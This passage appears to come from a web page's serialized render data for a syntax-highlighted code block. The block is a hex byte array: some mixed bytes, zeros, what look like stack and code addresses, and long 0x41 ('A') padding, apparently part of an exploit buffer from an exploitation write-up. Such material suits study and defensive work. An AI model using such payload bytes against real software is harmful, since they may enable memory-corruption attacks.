\"]}],[\"$\",\"span\",\"code-segement543\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x58\"]}],[\"$\",\"span\",\"code-segement544\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement545\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement546\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x97\"]}],[\"$\",\"span\",\"code-segement547\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement548\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement549\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x7e\"]}],[\"$\",\"span\",\"code-segement550\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement551\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement552\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xe8\"]}],[\"$\",\"span\",\"code-segement553\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement554\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement555\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xba\"]}],[\"$\",\"span\",\"code-segement556\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement557\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement558\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xe8\"]}],[\"$\",\"span\",\"code-segement559\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement560\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement561\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x71\"]}],[\"$\",\"span\",\"code-segement562\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement563\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement564\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"       \"]}],[\"$\",\"span\",\"code-segement565\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xd4\"]}],[\"$\",\"span\",\"code-segement566\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement567\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement568\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x9d\"]}],[\"$\",\"span\",\"code-segement569\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement570\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement571\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xfc\"]}],[\"$\",\"span\",\"code-segement572\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement573\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement574\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x76\"]}],[\"$\",\"span\",\"code-segement575\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement576\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement577\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x04\"]}],[\"$\",\"span\",\"code-segement578\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement579\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement580\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x7e\"]}],[\"$\",\"span\",\"code-segement581\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement582\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement583\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xb1\"]}],[\"$\",\"span\",\"code-segement584\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement585\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement586\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x3e\"]}],[\"$\",\"span\",\"code-segement587\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement588\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement589\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"       \"]}],[\"$\",\"span\",\"code-segement590\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x71\"]}],[\"$\",\"span\",\"code-segement591\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement592\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement593\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x1c\"]}],[\"$\",\"span\",\"code-segement594\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement595\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement596\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xb7\"]}],[\"$\",\"span\",\"code-segement597\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement598\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement599\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x2b\"]}],[\"$\",\"span\",\"code-segement600\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement601\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement602\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x96\"]}],[\"$\",\"span\",\"code-segement603\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement604\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement605\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x07\"]}],[\"$\",\"span\",\"code-segement606\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement607\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement608\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xe9\"]}],[\"$\",\"span\",\"code-segement609\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement610\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement611\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x4d\"]}],[\"$\",\"span\",\"code-segement612\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement613\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement614\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"       \"]}],[\"$\",\"span\",\"code-segement615\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement616\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement617\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement618\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement619\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement620\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement621\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x04\"]}],[\"$\",\"span\",\"code-segement622\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement623\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement624\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement625\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement626\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement627\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement628\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement629\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement630\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement631\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement632\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement633\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement634\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement635\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement636\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement637\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement638\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement639\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"       \"]}],[\"$\",\"span\",\"code-segement640\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement641\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement642\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement643\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x07\"]}],[\"$\",\"span\",\"code-segement644\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement645\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement646\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x5d\"]}],[\"$\",\"span\",\"code-segement647\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement648\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement649\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x58\"]}],[\"$\",\"span\",\"code-segement650\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement651\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement652\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xd5\"]}],[\"$\",\"span\",\"code-segement653\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement654\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement655\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x55\"]}],[\"$\",\"span\",\"code-segement656\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement657\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement658\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xda\"]}],[\"$\",\"span\",\"code-segement659\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement660\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement661\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x1e\"]}],[\"$\",\"span\",\"code-segement662\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement663\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement664\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"       \"]}],[\"$\",\"span\",\"code-segement665\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x10\"]}],[\"$\",\"span\",\"code-segement666\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement667\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement668\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xd8\"]}],[\"$\",\"span\",\"code-segement669\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement670\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement671\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xff\"]}],[\"$\",\"span\",\"code-segement672\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement673\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement674\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xff\"]}],[\"$\",\"span\",\"code-segement675\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement676\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement677\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xff\"]}],[\"$\",\"span\",\"code-segement678\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement679\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement680\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x7f\"]}],[\"$\",\"span\",\"code-segement681\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement682\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement683\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement684\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement685\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement686\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement687\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement688\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement689\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"       \"]}],[\"$\",\"span\",\"code-segement690\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xd9\"]}],[\"$\",\"span\",\"code-segement691\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement692\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement693\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x0f\"]}],[\"$\",\"span\",\"code-segement694\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement695\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement696\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x40\"]}],[\"$\",\"span\",\"code-segement697\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement698\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement699\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement700\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement701\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement702\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement703\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement704\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement705\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement706\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement707\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement708\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement709\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement710\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement711\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00\"]}],[\"$\",\"span\",\"code-segement712\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement713\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement714\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"       \"]}],[\"$\",\"span\",\"code-segement715\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x41\"]}],[\"$\",\"span\",\"code-segement716\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement717\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement718\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x41\"]}],[\"$\",\"span\",\"code-segement719\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement720\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement721\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x41\"]}],[\"$\",\"span\",\"code-segement722\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement723\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement724\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x41\"]}],[\"$\",\"span\",\"code-segement725\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement726\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement727\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x41\"]}],[\"$\",\"span\",\"code-segement728\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement729\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement730\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x41\"]}],[\"$\",\"span\",\"code-segement731\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement732\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement733\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x41\"]}],[\"$\",\"span\",\"code-segement734\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement735\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement736\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x41\"]}],[\"$\",\"span\",\"code-segement737\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement738\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement739\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"       \"]}],[\"$\",\"span\",\"code-segement740\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x41\"]}],[\"$\",\"span\",\"code-segement741\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement742\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement743\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x41\"]}],[\"$\",\"span\",\"code-segement744\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement745\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement746\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x41\"]}],[\"$\",\"span\",\"code-segement747\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement748\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement749\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x41\"]}],[\"$\",\"span\",\"code-segement750\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement751\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement752\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x41\"]}],[\"$\",\"span\",\"code-segement753\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement754\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement755\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x41\"]}],[\"$\",\"span\",\"code-segement756\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement757\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement758\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x41\"]}],[\"$\",\"span\",\"code-segement759\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement760\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement761\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x41\"]}],[\"$\",\"span\",\"code-segement762\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement763\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement764\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"       \"]}],[\"$\",\"span\",\"code-segement765\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x41\"]}],[\"$\",\"span\",\"code-segement766\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement767\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement768\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x41\"]}],[\"$\",\"span\",\"code-segement769\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement770\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement771\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x41\"]}],[\"$\",\"span\",\"code-segement772\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement773\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement774\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x41\"]}],[\"$\",\"span\",\"code-segement775\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement776\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement777\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x41\"]}],[\"$\",\"span\",\"code-segement778\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement779\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" 